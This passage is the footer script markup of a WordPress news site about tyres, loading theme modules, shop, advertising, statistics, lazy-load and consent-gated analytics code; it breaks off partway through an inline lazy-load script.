<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1" id="avia-module-video-js"></script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/7e755ecf1f1a3d05ba55aa3c810fab54/dist/1481225142.js?ver=8bf536efb7a575194f6d5dbdecd8fba2" id="real-cookie-banner-pro-blocker-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=7.1" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769601600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="paypalplus-woocommerce-front-js-extra">
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
//# sourceURL=paypalplus-woocommerce-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1613379588" id="paypalplus-woocommerce-front-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download existiert nicht.","no_file_path":"No file path defined.","no_file_paths":"Dateipfad nicht definiert.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Datei nicht gefunden."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://reifenpresse.de/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://reifenpresse.de/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"DD, d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/magazin/newsletter/|/lkw-reifen-newsletter/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/kasse/??(.*)|/warenkorb/?|/mein-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/|/linkout/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://reifenpresse.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"258094","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"reife-layer","placements":[]};
//# sourceURL=advanced-ads-layer-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="sourcebuster-js-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://reifenpresse.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script id="wc-order-attribution-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
//# sourceURL=advanced-ads-pro-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"reife-sticky","placements":[]};
//# sourceURL=advanced-ads-sticky-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://reifenpresse.de/wp-json/wp-statistics/v2","ajaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":258094,"search_query":"","signature":"51838eb1e59efdf56b6497cce0f22720","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d8f28cb02d","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":258094,"search_query":"","signature":"51838eb1e59efdf56b6497cce0f22720","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
var WP_Statistics_DataPlus_Event_Object = {"eventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_event&nonce=66b59b0913","fileExtensions":["pdf","xlsx?","docx?","txt","rtf","csv","exe","key","pp(s|t|tx)","7z","pkg","rar","gz","zip","avi","mov","mp4","mpe?g","wmv","midi?","mp3","wav","wma","vcf"],"options":{"linkTracker":true,"downloadTracker":true}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"reife-target","blogId":"1","frontendPrefix":"reife-"};
//# sourceURL=advadsTrackingScript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.9" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.9" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1" id="avia-dotlottie-script-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<script consent-required="264558" consent-by="services" consent-id="310843" consent-original-type-_="text/javascript" type="application/consent" consent-inline="

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = &quot;\n&lt;!-- Global site tag (gtag.js) - Google Analytics --&gt;\n&lt;script id=&#39;google_analytics_script&#39; class=&#39;google_analytics_scripts&#39; async src=&#39;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-LV10YNZ8PV&#39;&gt;&lt;\/script&gt;\n&lt;script class=&#39;google_analytics_scripts&#39; type=&#39;text\/javascript&#39;&gt;\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag(&#39;js&#39;, new Date());\ngtag(&#39;config&#39;, &#39;G-LV10YNZ8PV&#39;, { &#39;anonymize_ip&#39;: true });\n&lt;\/script&gt;\n&quot;.replace(/\&quot;/g, &#39;&quot;&#39; );
			var html = document.getElementsByTagName(&#39;html&#39;)[0];

			$(&#39;html&#39;).on( &#39;avia-cookie-settings-changed&#39;, function(e)
			{
					var cookie_check = html.className.indexOf(&#39;av-cookies-needs-opt-in&#39;) &gt;= 0 || html.className.indexOf(&#39;av-cookies-can-opt-out&#39;) &gt;= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf(&#39;av-cookies-user-silent-accept&#39;) &gt;= 0;
					var script_loaded = $( &#39;script.google_analytics_scripts&#39; );

					if( cookie_check &amp;&amp; ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf(&#39;av-cookies-session-refused&#39;) &gt;= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window[&#39;wp&#39;] &amp;&amp; wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( &#39;aviaCookieConsent_allow_continue&#39;, allow_continue );
					}

					if( ! allow_continue )
					{
//						window[&#39;ga-disable-G-LV10YNZ8PV&#39;] = true;
						if( script_loaded.length &gt; 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$(&#39;head&#39;).append( analytics_code );
						}
					}
			});

			$(&#39;html&#39;).trigger( &#39;avia-cookie-settings-changed&#39; );

	})( jQuery );

"></script><script id="reife-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/reifenpresse.de\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/reifenpresse.de\/linkout\/"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
